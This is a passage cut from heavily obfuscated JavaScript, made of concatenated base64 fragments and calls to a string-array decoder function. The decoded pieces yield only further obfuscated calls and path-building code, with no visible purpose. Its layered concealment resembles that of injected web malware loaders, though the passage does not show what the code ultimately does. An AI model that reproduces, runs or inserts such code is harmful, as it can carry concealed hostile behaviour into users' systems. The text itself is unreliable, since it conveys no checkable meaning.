eDI2MywnSlJTdicpK0goMHg2NDgsJ2x'+'yIU0nKStIKDB4MzgxLCdtJE0kJykrKEgo'+'MHg1OGEsJypVSXAnKStIKDB4Nzc1LCdFN'+'1hjJykrSCgweDE4YSwnJTdqcycpK0goMH'+'gzNTUsJ3l5NVAnKStIKDB4MTUxLCdzXll'+'2JykrSCgweDQyMCwnZm9XQCcpK0goMHgy'+'ZGUsJ2RJeSQnKStIKDB4NzEzLCdVajVIJ'+_0x3791171w(0x24d)+'IsJzlaTignKStIKDB4ZGUsJyplTEYnKSt'+'IKDB4NjM2LCddWnBKJykrSCgweDE3Miwn'+_0x3791171w(0x33f)+_0x3791171w(0x22d)+_0x3791171w(0x297)+_0x3791171w(0x2a6)+'JykrSCgweDZiNywnNkVbVicpK0goMHg0M'+'WUsJypGXjEnKStIKDB4Mzg4LCd5eTVQJy'+_0x3791171w(0x147)+'sJ1U5W08nKStIKDB4M2MxLCdkSXkkJykr'+_0x3791171w(0x13b)+'TAjUicpK0goMHg1MzAsJypVSXAnKStIKD'+'B4NjBjLCcp')+('UTBsJykrSCgweGU0LCchdFhsJykrSCgwe'+'GQ3LCdtJE0kJykrSCgweDFhYiwnbkRzJS'+'cpK0goMHgzOGIsJ20kTSQnKStIKDB4NjV'+'iLCdQM1FvJykrSCgweDViNiwnVnJzaycp'+'K0goMHhkMiwnSHZeMCcpK0goMHhlZiwnX'+_0x3791171w(0x30a)+'B4MzgzLCdoOGR3JykrSCgweDExYSwneHN'+'vNicpK0goMHg2YTQsJ1lGVygnKStIKDB4'+'MWY0LCc2RVtWJykrSCgweDQ1ZCwnJTdqc'+'ycpK0goMHg0MDEsJ2JGTUUnKStIKDB4NW'+'E3LCdZQSlVJykrSCgweDY2NSwnc1Bxcyc'+_0x3791171w(0x125)+'LCchdFhsJykrSCgweDVlZCwnWWtebicpK'+'0goMHg2OGMsJ1Zyc2snKStIKDB4MjE2LC'+'dQM1FvJykrSCgweDYzYywnU29beicpK0g'+_0x3791171w(0x179)+'b1t6JykrSCgweDczNSwnaDhkdycpK0goM'+_0x3791171w(0x2cb)+'FJJykrSCgweDgyLCdKUlN2JykrSCgweDZ'+'jOSwneHNvNicpK0goMHg0YjIsJ3NeWXYn'+_0x3791171w(0x17e)+_0x3791171w(0x123)+'tIKDB4Mzc1LCddWnBKJykrSCgweDRhMCw'+'nc1BxcycpK0goMHgxMzcsJyU3anMnKStI'+'KDB4MmIwLCdnRlpLJykrSCgweDQzZCwnV'+_0x3791171w(0x23c)+'B4MzdkLCdeNylBJykrSCgweDZiNiwnbSR'+_0x3791171w(0x28e)+_0x3791171w(0x10b)+'CcpK0goMHg0OWUsJ3BXOFQnKStIKDB4YW'+'UsJypVSXAn')+('KStIKDB4Mjg4LCdnRlpLJykrSCgweDcxY'+'ywnNkVbVicpK0goMHg0MGUsJ3NQcXMnKS'+_0x3791171w(0xf4)+'nZEl5JCcpK0goMHg0ZDcsJ1U5W08nKStI'+'KDB4M2ZjLCcqZUxGJykrSCgweDNmMywnT'+'3RaKicpK0goMHg0NDcsJ0U3WGMnKStIKD'+'B4NzA4LCdeNylBJykrSCgweGI1LCdCWUI'+'2JykrSCgweDcyOSwnIXBqTicpK0goMHg1'+_0x3791171w(0x2f6)+'ykrSCgweDg5LCdZQSlVJykrSCgweGVlLC'+'dYUSFyJykrSCgweDJiZSwnKkZeMScpK0g'+'oMHgzMGIsJ3BXOFQnKStIKDB4NGJhLCch'+'dFhsJykrSCgweDUzMywnc1BxcycpK0goM'+'Hg1NmYsJ1Zyc2snKStIKDB4NWQwLCdeNy'+_0x3791171w(0x115)+'0NzEsJ2xyIU0nKStIKDB4MTVjLCddMCNS'+_0x3791171w(0x30c)+'jMsJypVSXAnKStIKDB4MjVlLCdZa15uJy'+'krSCgweDViMCwnbHIhTScpK0goMHhhOCw'+'nc15ZdicpK0goMHg0N2IsJyFwak4nKStI'+'KDB4NmE4LCdkSXkkJykrSCgweDI1NywnZ'+'0ZaSycpK0goMHgzZDIsJ2JGTUUnKStIKD'+'B4NmNhLCdnRlpLJykrSCgweDkwLCd4W3d'+'xJykrSCgweDVkYSwnZEl5JCcpK0goMHgy'+'ZTAsJ05kOGknKStIKDB4M2EzLCdYUSFyJ'+_0x3791171w(0x245)+'AsJ1lrXm4nKStIKDB4MThjLCdVajVIJyk'+'rSCgweDIyMSwnbSRNJCcpK0goMHg2NTYs'+'J2wpdXYnKStIKDB4MTg3LCd4c282JykrS'+'CgweDQ0MywnMjAjKScpK0goMHgyZGEsJz'+_0x3791171w(0x240))+('KDB4YjIsJ2RJeSQnKStIKDB4NWNiLCcpU'+'TBsJykrSCgweDNjZCwneHNvNicpK0goMH'+'g0NTksJylRMGwnKStIKDB4M2VjLCdIdl4'+'wJykrSCgweDIzMCwnKlVJcCcpK0goMHgz'+'OTUsJ1lGVygnKStIKDB4M2Q1LCc2RVtWJ'+'ykrSCgweDRkNCwnZ0ZaSycpK0goMHg2MD'+'EsJ2wpdXYnKStIKDB4NjcxLCdkSXkkJyk'+'rSCgweDI1YSwnSHZeMCcpK0goMHg1M2Es'+'J2xyIU0nKStIKDB4NWJjLCdwVzhUJykrS'+'CgweDM3ZiwnXVpwSicpK0goMHg0MmUsJ3'+'hbd3EnKStIKDB4MjhiLCdPdFoqJykrSCg'+'weDU4NiwneFt3cScpK0goMHg1NjcsJ20k'+'TSQnKStIKDB4MjcxLCdAZXFJJykrSCgwe'+'DJjYiwnUDNRbycpK0goMHg1ZTUsJ2wpdX'+'YnKStIKDB4NTc2LCd5eTVQJykrSCgweDc'+_0x3791171w(0x2c3)+'KStIKDB4MmM0LCcpUTBsJykrSCgweDNkN'+_0x3791171w(0x254)+'tIKDB4NTY0LCdZRlcoJykrSCgweDQ4Myw'+'nWUZXKCcpK0goMHgzZWEsJ3hzbzYnKStI'+'KDB4NzZjLCdZRlcoJykrSCgweDY1MiwnV'+'TlbTycpK0goMHgxYWQsJyF0WGwnKStIKD'+'B4NmMwLCduRHMlJykrSCgweDhhLCdZa15'+'uJykrSCgweDZmYiwnSlJTdicpK0goMHg1'+'OWMsJ0h2XjAnKStIKDB4MTc4LCd4W3dxJ'+_0x3791171w(0x2ff)+'YsJ1lrXm4nKStIKDB4NzAyLCddWnBKJyk'+'rSCgweDE2YiwnXTAjUicpK0goMHg1NjEs'+'JzZFW1YnKStIKDB4MzIwLCddWnBKJykrS'+'CgweGYyLCdTb1t6JykrSCgweDI0ZCwnbH'+_0x3791171w(0x167))+('MHg1ZWIsJ0JZQjYnKStIKDB4Mjk1LCcpU'+'TBsJykrSCgweDZiNCwnMjAjKScpK0goMH'+'gxMmMsJypGXjEnKStIKDB4NjIxLCddMCN'+'SJykrSCgweDJlOCwnbSRNJCcpK0goMHg2'+'ZTEsJ25EcyUnKStIKDB4NTYzLCcqVUlwJ'+_0x3791171w(0x1f4)+_0x3791171w(0x17f)+'rSCgweDFmYiwnaDhkdycpK0goMHg2NDks'+_0x3791171w(0x304)+'CgweDJkZCwnXVpwSicpK0goMHg3MzAsJ2'+_0x3791171w(0x2fa)+_0x3791171w(0x253)+'TignKStIKDB4Njc5LCdKUlN2JykrSCgwe'+'DYyYSwnT2RQQycpK0goMHhmYiwnZEl5JC'+_0x3791171w(0x277)+'2LCdVajVIJykrSCgweDZiYiwnVWo1SCcp'+'K0goMHgzYTIsJypGXjEnKStIKDB4MTNmL'+'Cd4W3dxJykrSCgweDM4NCwnXjcpQScpK0'+'goMHgxZGYsJ1NvW3onKStIKDB4NTY1LCd'+'Tb1t6JykpKyhIKDB4NjYwLCdVajVIJykr'+_0x3791171w(0x31f)+'0U3WGMnKStIKDB4NzI3LCddMCNSJykrSC'+'gweDQyNiwnMUlGeScpK0goMHgzNzYsJ1N'+'vW3onKStIKDB4NTEzLCdOZDhpJykrSCgw'+_0x3791171w(0x207)+'VAnKStIKDB4NmIyLCdOZDhpJykrSCgweD'+'UzZSwnZEl5JCcpK0goMHhmOSwnWFEhcic'+'pK0goMHgxZDIsJ1lGVygnKStIKDB4NGNk'+'LCdIdl4wJykrSCgweGFmLCcyMCMpJykrS'+'CgweDMzNSwnc15ZdicpK0goMHg0NzksJ1'+_0x3791171w(0x16c))+('KDB4MjA5LCdIdl4wJykrSCgweDVkMywnW'+'UZXKCcpK0goMHgzOTEsJ09kUEMnKStIKD'+'B4NzcwLCdKUlN2JykrSCgweDM0NiwnT3R'+_0x3791171w(0x283)+'MmQ1LCdVajVIJykrSCgweDMzYSwnbkRzJ'+_0x3791171w(0x319)+'MxLCdwVzhUJykrSCgweDFiOCwnKmVMRic'+'pK0goMHg3NTIsJ1VqNUgnKStIKDB4NzIx'+'LCdZRlcoJykrSCgweDRlMywnc15ZdicpK'+_0x3791171w(0x1e5)+_0x3791171w(0x2a4)+'oMHg3MmIsJ1AzUW8nKStIKDB4MmUyLCdP'+_0x3791171w(0x324)+_0x3791171w(0x19b)+'4wJykrSCgweDM5NiwnT3RaKicpK0goMHg'+_0x3791171w(0x169)+'JykrSCgweDQzMiwnZEl5JCcpK0goMHg0Z'+'mEsJypVSXAnKStIKDB4M2EwLCdmb1dAJy'+'krSCgweDZmOSwnJTdqcycpK0goMHhiYiw'+'naDhkdycpK0goMHgyZDMsJypVSXAnKStI'+'KDB4NmE5LCdtJE0kJykrSCgweDFlYSwnV'+'TlbTycpK0goMHgzOTIsJ2ZvV0AnKStIKD'+'B4NGMzLCdzUHFzJykrSCgweDcwOSwnKkc'+'jaicpK0goMHgyN2MsJ3l5NVAnKStIKDB4'+'NDRlLCdOZDhpJykrSCgweDE0MCwnbHIhT'+_0x3791171w(0x2f3)+_0x3791171w(0x2ba)+'pK0goMHhlYiwnWFEhcicpK0goMHg1MGMs'+'JyplTEYnKStIKDB4NDk5LCdZRlcoJykrS'+'CgweDE4MiwnKkZeMScpK0goMHgyOGUsJ1'+'lGVygnKStI')+(_0x3791171w(0x101)+'TAjUicpK0goMHgxNzYsJ2dGWksnKStIKD'+'B4NzM3LCdkSXkkJykrSCgweDQ4NiwnWWt'+'ebicpK0goMHg3NmYsJ1AzUW8nKStIKDB4'+'NGI3LCcqZUxGJykrSCgweDQyYiwnQllCN'+'icpK0goMHg3M2UsJ0h2XjAnKStIKDB4NG'+'JjLCclN2pzJykrSCgweDVhMCwnWWtebic'+'pK0goMHgxMmYsJ2ZvV0AnKStIKDB4M2Fh'+'LCchcGpOJykrSCgweDMxYiwnVnJzaycpK'+'0goMHgxN2UsJ3BXOFQnKStIKDB4MTA2LC'+_0x3791171w(0x10c)+_0x3791171w(0x2e9)+'UlN2JykrSCgweDg0LCcqVUlwJykrSCgwe'+'DMwNSwnSHZeMCcpK0goMHg1YzMsJ25Ecy'+'UnKStIKDB4MmE0LCcqRyNqJykrSCgweDJ'+_0x3791171w(0x1c6)+_0x3791171w(0x276)+_0x3791171w(0x1b3)+'tIKDB4NTU1LCdZa15uJykrSCgweDYxOSw'+_0x3791171w(0x198)+'KDB4NDZhLCcxSUZ5JykrSCgweDU4MCwnV'+'TlbTycpK0goMHg0ZjAsJypHI2onKStIKD'+'B4MWMwLCdZQSlVJykrSCgweDMwZiwnZm9'+_0x3791171w(0x15d)+_0x3791171w(0x2b8)+'ykrSCgweDM5OSwnejZyUCcpK0goMHgyMW'+'EsJ1lrXm4nKStIKDB4NjYzLCc2RVtWJyk'+'rSCgweGU2LCc2RVtWJykrSCgweGNlLCd4'+'c282JykrSCgweDY2ZSwneXk1UCcpK0goM'+'HgxYjQsJ2dGWksnKStIKDB4MWFhLCdnRl'+'pLJykrSCgw')+('eDcyMiwnKkZeMScpK0goMHgxMzIsJ1NvW'+_0x3791171w(0x102)+'I3YiwnJTdqcycpK0goMHhmMCwnXjcpQSc'+'pK0goMHgzMmEsJ3NeWXYnKStIKDB4YzAs'+'J2g4ZHcnKStIKDB4MmIzLCddWnBKJykrS'+'CgweDQwNSwneHNvNicpK0goMHgxYzUsJy'+'U3anMnKStIKDB4YzIsJ1lrXm4nKStIKDB'+_0x3791171w(0x2d8)+'JykrSCgweDRkYSwnWUZXKCcpK0goMHg0N'+_0x3791171w(0x234)+_0x3791171w(0x1f0)+'sJ1lrXm4nKStIKDB4NGY3LCcpUTBsJykr'+'SCgweDRlYywnWUZXKCcpK0goMHgxMjQsJ'+_0x3791171w(0xf5)+'gweDFlZiwnIXRYbCcpK0goMHg1ZWUsJ2x'+'zV2gnKStIKDB4NmUyLCddMCNSJykrSCgw'+_0x3791171w(0x23a)+_0x3791171w(0x341)+'U5YiwnKkZeMScpK0goMHg2Y2QsJ143KUE'+'nKStIKDB4MTkwLCddWnBKJykrSCgweDEy'+'NiwnVnJzaycpK0goMHgxMjMsJzlrRXgnK'+'StIKDB4NGFiLCdOZDhpJykrSCgweDEwOC'+'wnKkZeMScpK0goMHg2MTMsJ2JGTUUnKSt'+'IKDB4NmM0LCchcGpOJykrSCgweDY2Yywn'+'cFc4VCcpK0goMHgxODYsJ3hzbzYnKStIK'+'DB4MzE1LCcxSUZ5JykrSCgweDNiNSwnKk'+'cjaicpK0goMHgxMDMsJ25EcyUnKStIKDB'+'4NDEyLCdmb1dAJykrSCgweDE5NCwnRTdY'+_0x3791171w(0x113)+_0x3791171w(0x282)+'cpK0goMHg1')+('MzEsJ2wpdXYnKStIKDB4MmQ5LCcqRyNqJ'+'ykrSCgweGI2LCc2RVtWJykrSCgweDY4NC'+'wnbCl1dicpK0goMHgxY2UsJ1VqNUgnKSt'+'IKDB4NzRmLCdzUHFzJykrSCgweDY3NCwn'+_0x3791171w(0x25e)+'DB4NjRiLCdQM1FvJykrSCgweDFhZSwnQl'+'lCNicpK0goMHg1MTAsJ1AzUW8nKStIKDB'+'4NDVmLCd4W3dxJykrSCgweDJhMSwnbCl1'+'dicpK0goMHgzOWMsJ2wpdXYnKStIKDB4N'+'TZiLCcqVUlwJykrSCgweDI5NCwnc15Zdi'+_0x3791171w(0x305)+'4LCchcGpOJykrSCgweDNmMSwncFc4VCcp'+_0x3791171w(0x237)+_0x3791171w(0x250)+'goMHgyZjUsJ1AzUW8nKStIKDB4MjQ1LCd'+'zUHFzJykrSCgweDYyNiwnZm9XQCcpK0go'+'MHg3MWYsJzIwIyknKStIKDB4ZjQsJ1VqN'+_0x3791171w(0x10d)+'VhLCcqRl4xJykrSCgweGM2LCc5a0V4Jyk'+_0x3791171w(0x214)+'JzZFW1YnKStIKDB4MjEwLCdsc1doJykrS'+'CgweDNiZiwnZ0ZaSycpK0goMHgxNzAsJz'+_0x3791171w(0x33a)+'weDcxNywnOWtFeCcpK0goMHg1YzksJzZF'+'W1YnKStIKDB4MTJhLCdPdFoqJykrSCgwe'+'DUyOCwnZ0ZaSycpK0goMHgxMmQsJzlaTi'+'gnKStIKDB4M2E1LCc2RVtWJykpKyhIKDB'+'4MzY5LCdZa15uJykrSCgweDFkYiwnWUZX'+'KCcpK0goMHgzMzgsJ25EcyUnKStIKDB4M'+'mEyLCcpUTBsJykrSCgweDY5ZCwnMjAjKS'+'cpK0goMHgx')+('MTcsJzIwIyknKStIKDB4NzY1LCdCWUI2J'+'ykrSCgweDY4OSwnWUZXKCcpK0goMHg0MT'+_0x3791171w(0x2d0)+_0x3791171w(0x181)+'N1hjJykrSCgweDM5YSwnU29beicpK0goM'+'HhiZSwnbkRzJScpK0goMHgyMzgsJzIwIy'+'knKStIKDB4Y2QsJ3NQcXMnKStIKDB4NzV'+'jLCdkSXkkJykrSCgweDI0MSwnKVEwbCcp'+'K0goMHg2ZGMsJ2ZvV0AnKStIKDB4NTUzL'+'CdwVzhUJykrSCgweDRjYSwnT2RQQycpK0'+'goMHg3MmYsJyFwak4nKStIKDB4NDNhLCd'+'uRHMlJykrSCgweDVkOSwnKVEwbCcpK0go'+_0x3791171w(0x2aa)+'E0kJykrSCgweDZiMywnVnJzaycpK0goMH'+'gxNDEsJypHI2onKStIKDB4NDE5LCdoOGR'+'3JykrSCgweDEzOSwnSHZeMCcpK0goMHg2'+'YzYsJ0h2XjAnKStIKDB4MzM5LCchdFhsJ'+'ykrSCgweDUyYiwneHNvNicpK0goMHgzNm'+'YsJzFJRnknKStIKDB4MmQyLCdFN1hjJyk'+'rSCgweDQ2MiwnbCl1dicpK0goMHgyYTUs'+_0x3791171w(0x153)+'CgweDI4NSwnKkZeMScpK0goMHg2ZmMsJ1'+'VqNUgnKStIKDB4MTdiLCdTb1t6JykrSCg'+'weDZmNCwneHNvNicpK0goMHgxY2EsJ2g4'+_0x3791171w(0x164)+'GRmLCdPZFBDJykrSCgweDIzNSwnXVpwSi'+'cpK0goMHgyYzgsJ09kUEMnKStIKDB4NGY'+'yLCdiRk1FJykrSCgweDcxYSwnSlJTdicp'+'K0goMHgyODEsJ2ZvV0AnKStIKDB4NjU5L'+'CdYUSFyJykrSCgweDJiNSwnaDhkdycpK0'+_0x3791171w(0x118))+('J2g4ZHcnKStIKDB4MzFhLCdQM1FvJykrS'+'CgweDUyZCwnbHNXaCcpK0goMHg2MDYsJy'+'U3anMnKStIKDB4OTMsJyFwak4nKStIKDB'+'4M2IxLCdkSXkkJykrSCgweDUzNCwnU29b'+_0x3791171w(0x2b2)+'zBkLCchcGpOJykrSCgweDczNiwnQGVxSS'+'cpK0goMHg0MzcsJ1U5W08nKStIKDB4Yzg'+'sJ1hRIXInKStIKDB4MWFjLCdIdl4wJykr'+'SCgweDliLCdWcnNrJykrSCgweDNhMSwna'+'DhkdycpK0goMHg0ZDYsJ2wpdXYnKStIKD'+_0x3791171w(0x2ac)+'NRScpK0goMHg1ZTEsJ1NvW3onKStIKDB4'+'MTFiLCdPZFBDJykrSCgweDE0NCwnbkRzJ'+'ScpK0goMHgxMDEsJylRMGwnKStIKDB4Nz'+'U2LCd4W3dxJykrSCgweGEwLCchdFhsJyk'+'rSCgweDI3YSwnJTdqcycpK0goMHg0NWEs'+'J2JGTUUnKStIKDB4MWMxLCdQM1FvJykrS'+'CgweDZkMCwnZm9XQCcpK0goMHg0NmUsJ3'+_0x3791171w(0x2f7)+'weDMzMywnIXRYbCcpK0goMHgzMmQsJ3hb'+'d3EnKStIKDB4MTYzLCduRHMlJykrSCgwe'+'DVkOCwnKVEwbCcpK0goMHgyY2EsJyplTE'+'YnKStIKDB4MzcwLCcxSUZ5JykrSCgweDE'+'2NSwnUDNRbycpK0goMHgxMzYsJ1NvW3on'+'KStIKDB4MzA0LCdzUHFzJykrSCgweDY3N'+'SwnMUlGeScpK0goMHgzOWYsJ3NeWXYnKS'+'tIKDB4MzQ4LCdZa15uJykrSCgweDY0Miw'+'nWUZXKCcpK0goMHgxMWUsJypGXjEnKStI'+'KDB4NDRkLCdtJE0kJykrSCgweDE4ZSwnK'+'kcjaicpK0goMHg0YzgsJ10wI1InKStIKD'+'B4MjU4LCc2')+(_0x3791171w(0x291)+'HgyZmUsJzIwIyknKStIKDB4M2QxLCchdF'+'hsJykrSCgweDM1ZCwnWWtebicpK0goMHg'+'2MjksJ2xyIU0nKStIKDB4MWE5LCdiRk1F'+'JykrSCgweDIzNywnVTlbTycpK0goMHg2Z'+'TAsJ2xzV2gnKStIKDB4MjA4LCdPdFoqJy'+'krSCgweDMyZSwnbHNXaCcpK0goMHgzMjQ'+'sJ2RJeSQnKStIKDB4MzE3LCdkSXkkJykr'+_0x3791171w(0xf1)+'Fc4VCcpK0goMHgxODEsJ1VqNUgnKStIKD'+'B4NWEyLCd4c282JykrSCgweDM2NSwnMjA'+'jKScpK0goMHgzYjgsJ10wI1InKStIKDB4'+_0x3791171w(0xf9)+'ScpK0goMHgyYzIsJ11acEonKStIKDB4Mm'+'I2LCcxSUZ5JykrSCgweDFiNSwnUDNRbyc'+'pK0goMHgyZGIsJypVSXAnKStIKDB4MTk1'+'LCc5Wk4oJykrSCgweGMzLCdsKXV2JykrS'+'CgweDMyNiwnWUZXKCcpK0goMHgxNTMsJ0'+'pSU3YnKStIKDB4NmEwLCdFN1hjJykrSCg'+'weDc0OSwnKkZeMScpK0goMHg2OWEsJ0Bl'+'cUknKStIKDB4NWJkLCdZRlcoJykrSCgwe'+'DNlOSwnKmVMRicpK0goMHgyZDYsJzZFW1'+_0x3791171w(0x1ce)+'iMCwnbHIhTScpK0goMHg1NTQsJ2xyIU0n'+'KStIKDB4NDVjLCc2RVtWJykrSCgweDc1N'+'CwnVnJzaycpK0goMHgyMDMsJ1lGVygnKS'+'tIKDB4NzAxLCdVOVtPJykrSCgweDI4Ziw'+'nejZyUCcpK0goMHgzN2UsJ3NQcXMnKStI'+_0x3791171w(0x28d)+_0x3791171w(0x1cf)+'B4NTVhLCd4')+('W3dxJykrSCgweDI3MCwnbCl1dicpK0goM'+_0x3791171w(0x2d4)+'xGJykrSCgweDMwMSwnWFEhcicpK0goMHg'+'xMjUsJ1lBKVUnKStIKDB4MjEzLCchdFhs'+'JykrSCgweDZmMSwneXk1UCcpK0goMHgxY'+'2IsJ25EcyUnKStIKDB4NjAzLCdCWUI2Jy'+'krSCgweDM1YSwnc15ZdicpK0goMHg2ZWU'+'sJzFJRnknKStIKDB4NDM1LCcqRl4xJykr'+'SCgweDE5ZSwnVnJzaycpK0goMHg0NmMsJ'+'0U3WGMnKStIKDB4MTlhLCdoOGR3JykrSC'+'gweDUxYiwnU29beicpK0goMHgzYzIsJyp'+'VSXAnKStIKDB4MTJlLCdVOVtPJykrSCgw'+_0x3791171w(0x2c2)+_0x3791171w(0x26d)+'I5YywnbSRNJCcpK0goMHgyNTUsJ1AzUW8'+_0x3791171w(0x248)+'ZSwnXjcpQScpK0goMHg2MWMsJ1NvW3onK'+_0x3791171w(0x301)+'wnbHNXaCcpK0goMHhjYSwnIXBqTicpK0g'+'oMHgyNGMsJ1lGVygnKStIKDB4NjkwLCch'+'dFhsJykrSCgweDcxYiwnVnJzaycpK0goM'+_0x3791171w(0x1c3)+'kkJykrSCgweDgzLCdOZDhpJykrSCgweDZ'+'iNSwnJTdqcycpK0goMHg0NTcsJ3l5NVAn'+'KStIKDB4MWUxLCdoOGR3JykrSCgweDRmO'+_0x3791171w(0x1b8)+'QnKV09ZnVuY3Rpb24obyxwKXtyZXR1cm4'+'gbytwO30sY1tIKDB4M2NiLCdQM1FvJyld'+'PUgoMHg3MDQsJ3l5NVAnKSsncy8nLGNbS'+'CgweDRiZiwnIXRYbCcpXT1IKDB4NTc0LC'+'dPdFoqJykr')+('SCgweGEzLCdzUHFzJykrSCgweDFkYSwnQ'+'llCNicpK0goMHg0NjYsJ2xyIU0nKStIKD'+'B4MTljLCcqVUlwJykrSCgweDE2OSwnU29'+'beicpK0goMHg2N2MsJ3hbd3EnKStIKDB4'+'NjIyLCdYUSFyJykrSCgweDMxMiwneXk1U'+_0x3791171w(0x1ab)+'U3LCdPdFoqJykrSCgweDIzZCwnXVpwSic'+'pK0goMHgzN2EsJ3l5NVAnKStIKDB4ZTIs'+'J09kUEMnKStIKDB4NDNjLCddWnBKJykrS'+_0x3791171w(0x1ef)+'U3anMnKStIKDB4NzE1LCdoOGR3JykrSCg'+'weDY1ZiwnejZyUCcpK0goMHg0NDIsJypG'+'XjEnKStIKDB4NmJlLCcqRl4xJykrSCgwe'+'DRlNiwnWFEhcicpK0goMHg0MGEsJzlaTi'+_0x3791171w(0x2b0)+_0x3791171w(0x260)+_0x3791171w(0x31e)+'CwnWWtebicpK0goMHgxYWYsJ0JZQjYnKS'+'tIKDB4NTk0LCd4c282JykrSCgweDYyMCw'+'nVnJzaycpK0goMHg3NDUsJ2g4ZHcnKStI'+'KDB4Njc3LCdZa15uJykrSCgweDY5NSwnW'+_0x3791171w(0x18b)+'B4NGE3LCdAZXFJJykrSCgweDFkNSwnWUZ'+'XKCcpK0goMHg1YjcsJyplTEYnKStIKDB4'+'NGExLCdZQSlVJykrSCgweDcyNiwnWWteb'+'icpK0goMHhjYywnbSRNJCcpK0goMHgxZG'+'QsJ1NvW3onKStIKDB4MTE1LCchdFhsJyk'+'rSCgweDczZCwnJTdqcycpK0goMHgyMGYs'+'J090WionKStIKDB4NzQxLCdwVzhUJykrS'+'CgweGUxLCcqRl4xJykrSCgweDcyYSwnQl'+'lCNicpK0go')+('MHhmYywnbHNXaCcpK0goMHgyN2UsJ0h2X'+'jAnKStIKDB4NDljLCdKUlN2JykrSCgweD'+'I4OSwnJTdqcycpK0goMHg1NWYsJ10wI1I'+_0x3791171w(0x16d)+'YywnKVEwbCcpK0goMHg3MTIsJ3hzbzYnK'+'StIKDB4NzE2LCdZQSlVJykrSCgweDU1OS'+_0x3791171w(0x310)+_0x3791171w(0x332)+'c1BxcycpK0goMHg1ODcsJ10wI1InKStIK'+'DB4NGY1LCd6NnJQJykrSCgweDFjNiwnT2'+'RQQycpK0goMHg4ZSwnbHNXaCcpK0goMHg'+'0YTYsJypVSXAnKStIKDB4NDI4LCc5a0V4'+'JykrSCgweGUwLCchdFhsJykrSCgweDIwM'+'CwnZEl5JCcpK0goMHgzZmQsJ2g4ZHcnKS'+_0x3791171w(0xf0)+'nSlJTdicpK0goMHg0MGYsJ143KUEnKStI'+'KDB4NGViLCdQM1FvJykrSCgweDM4ZSwnb'+'HIhTScpK0goMHgxZWUsJ11acEonKStIKD'+'B4NDIzLCcxSUZ5JykrSCgweDYyZiwneFt'+'3cScpK0goMHg1MTgsJ0pSU3YnKStIKDB4'+'NDc0LCdwVzhUJykrSCgweDRhMiwnQllCN'+'icpK0goMHg1NTIsJ0U3WGMnKStIKDB4MT'+'MwLCdZa15uJykrSCgweDEwYSwnOWtFeCc'+'pK0goMHg1MTYsJ0h2XjAnKStIKDB4MTcz'+'LCdTb1t6JykrSCgweDMzNywnVWo1SCcpK'+_0x3791171w(0xef)+'pSU3YnKStIKDB4NzU1LCdZRlcoJykrSCg'+'weDFhOCwnKkcjaicpK0goMHg0ZmUsJ1U5'+'W08nKStIKDB4NGUxLCdKUlN2JykrSCgwe'+'DY4ZCwnXVpwSicpK0goMHgyOWQsJ3hzbz'+_0x3791171w(0x1c1))+('NDBjLCclN2pzJykrSCgweDZhMywnT3RaK'+_0x3791171w(0x126)+'NmLCdtJE0kJykrSCgweDU4NCwnSHZeMCc'+'pK0goMHg1ZDIsJ10wI1InKStIKDB4MTVh'+'LCdPdFoqJykrSCgweDczOSwnSlJTdicpK'+_0x3791171w(0x329)+'ddMCNSJykrSCgweDQ4OSwnbHIhTScpK0g'+'oMHg1NmMsJ2ZvV0AnKStIKDB4NjBmLCd4'+'c282JykrSCgweDcwMCwnaDhkdycpK0goM'+'Hg0OWQsJypGXjEnKStIKDB4NjA3LCc5Wk'+'4oJykrSCgweDcyZSwnMUlGeScpK0goMHh'+'hNSwncFc4VCcpK0goMHgzZjUsJzlaTign'+'KStIKDB4MmIyLCcqZUxGJykrSCgweDE3M'+'SwnXVpwSicpK0goMHg2MWEsJ3hzbzYnKS'+'tIKDB4MTM0LCcxSUZ5JykrSCgweDM3NCw'+'nMjAjKScpK0goMHgyNDQsJ20kTSQnKStI'+_0x3791171w(0x215)+'FoqJykrSCgweDI0ZSwnVWo1SCcpK0goMH'+'g1N2IsJ1lGVygnKStIKDB4NDkzLCc5a0V'+'4JykrSCgweDcyNCwnT3RaKicpK0goMHg3'+'NzEsJypVSXAnKStIKDB4MmM2LCdPdFoqJ'+'ykrSCgweDE4YiwnIXBqTicpK0goMHg0YW'+'YsJ2xyIU0nKStIKDB4NGFkLCddMCNSJyk'+_0x3791171w(0x2c5)+'J0BlcUknKStIKDB4NzRkLCdiRk1FJykrS'+'CgweDVjMiwnQGVxSScpK0goMHg2NzYsJ0'+'90WionKStIKDB4M2ZmLCdFN1hjJykrSCg'+_0x3791171w(0x1c0)+'OFQnKStIKDB4NjMwLCdAZXFJJykrSCgwe'+'GJjLCdZa15uJykrSCgweDFjOCwnKmVMRi'+'cpK0goMHgx')+(_0x3791171w(0x1bd)+'StIKDB4MTlmLCcyMCMpJykrSCgweDYyNC'+'wnKVEwbCcpK0goMHg3NDAsJ0U3WGMnKSt'+_0x3791171w(0x21b)+'ejZyUCcpK0goMHg2MjMsJyplTEYnKStIK'+_0x3791171w(0x32a)+'BxcycpK0goMHgyNjcsJ25EcyUnKStIKDB'+'4MzkzLCdKUlN2JykrSCgweDU0ZSwnIXBq'+'TicpK0goMHgzNjgsJ3hbd3EnKStIKDB4M'+_0x3791171w(0x17c)+'cpK0goMHg1ZmMsJ25EcyUnKStIKDB4NDc'+'3LCdIdl4wJykrSCgweDJlNywnc1Bxcycp'+'K0goMHg5YywnOWtFeCcpK0goMHg5NiwnO'+'VpOKCcpK0goMHg0MzEsJyF0WGwnKStIKD'+_0x3791171w(0xf7)+_0x3791171w(0x2c6)+_0x3791171w(0x22e)+'CcpK0goMHgyY2YsJ3l5NVAnKStIKDB4NT'+'hlLCcxSUZ5JykrSCgweDIzMywnQGVxSSc'+'pK0goMHgxZmMsJ3l5NVAnKStIKDB4NWMw'+_0x3791171w(0x327)+_0x3791171w(0x12b)+'dCWUI2JykrSCgweDRjNiwnVnJzaycpK0g'+'oMHgyZjgsJ25EcyUnKStIKDB4NTM4LCd5'+'eTVQJykrSCgweDM5ZCwnRTdYYycpK0goM'+_0x3791171w(0x145)+'I2JykrSCgweDY0NCwnXTAjUicpK0goMHg'+'zNDQsJ2xzV2gnKStIKDB4MTc1LCdOZDhp'+_0x3791171w(0x11c)+_0x3791171w(0x1e1)+'tIKDB4MjAy')+('LCd5eTVQJykrSCgweDE0NiwnKmVMRicpK'+'0goMHgyMmUsJypGXjEnKStIKDB4NmNjLC'+'cqRyNqJykrSCgweDc2OSwnYkZNRScpK0g'+'oMHgzYzgsJypHI2onKStIKDB4NTc1LCds'+_0x3791171w(0x128)+'Hg1MWYsJ0pSU3YnKStIKDB4NTA5LCdkSX'+'kkJykrSCgweDMyOSwnU29